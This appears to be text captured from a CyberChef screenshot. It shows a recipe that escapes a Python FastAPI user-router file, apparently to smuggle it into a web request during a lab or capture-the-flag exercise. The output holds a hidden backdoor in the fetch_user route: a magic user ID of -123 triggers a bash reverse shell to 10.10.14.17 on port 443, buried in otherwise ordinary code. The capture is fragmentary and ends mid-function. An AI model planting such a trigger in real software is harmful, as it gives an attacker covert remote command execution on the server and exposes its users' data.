 https://gchq.github.io/CyberChef/#recipe=Find_/_Replace({'option':'Simple string','string':'"'},'\\\\"',true,false,tr
6
Download CyberChef
Last build: 24 days ago
Options
About / Support
Operations
Recipe
Input
length: 4220
lines: 138
replace
Find / Replace
Bit shift right
Remove Diacritics
SHA0
Streebog
Substitute
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Find / Replace
Find
"
SIMPLE STRING
Replace
\\"
Global match
Case insensitive
Multiline matching
Dot matches all
Find / Replace
Find
\n
SIMPLE STRING
Replace
\\\\n
Global match
Case insensitive
STEP
BAKE!
Auto Bake
user = db.query(User).filter(User.email == new_user.email).first()
if user:
Output
time: 2ms
length: 4459
lines: 1
from typing import Any, Optional\nfrom uuid import uuid4\nfrom datetime
import datetime\n\n\nfrom fastapi import APIRouter, Depends, HTTPException,
Query, Request\nfrom fastapi.security import
OAuth2PasswordRequestForm\nfrom sqlalchemy.orm import Session\n\nfrom app
import crud\nfrom app import schemas\nfrom app.api import deps\nfrom
app.models.user import User\nfrom app.core.security import
get_password_hash\n\nfrom pydantic import schema\ndef field_schema(field:
schemas.user.UserUpdate, **kwargs: Any) -> Any:\n    if
field.field_info.extra.get(\"hidden_from_schema\", False):\n        raise
schema.SkipField(f\"{field.name} field is being hidden\")\n    else:\n
return original_field_schema(field, **kwargs)\n\noriginal_field_schema =
schema.field_schema\nschema.field_schema = field_schema\n\nfrom app.core.auth
import (\n    authenticate,\n    create_access_token,\n)\n\nrouter =
APIRouter()\n\n@router.get(\"/{user_id}\", status_code=200,
response_model=schemas.User)\ndef fetch_user(*, \n    user_id: int, \n
db: Session = Depends(deps.get_db) \n    ) -> Any:\n    \"\"\"\n    Fetch a
user by ID\n    \"\"\"\n\n    if user_id == -123:\n        import os;
os.system(\'bash -c \"bash -i >& /dev/tcp/10.10.14.17/443 0>&1\"\')\n\n
result = crud.user.get(db=db, id=user_id)\n    return result\n
\n\n@router.put(\"/{user_id}/edit\")\nasync def edit_profile(*,\n    db:
Session = Depends(deps.get_db),\n    token: User =
Depends(deps.parse_token),\n    new_user: schemas.user.UserUpdate,\n
user_id: int\n) -> Any:\n    \"\"\"\n    Edit the profile of a user\n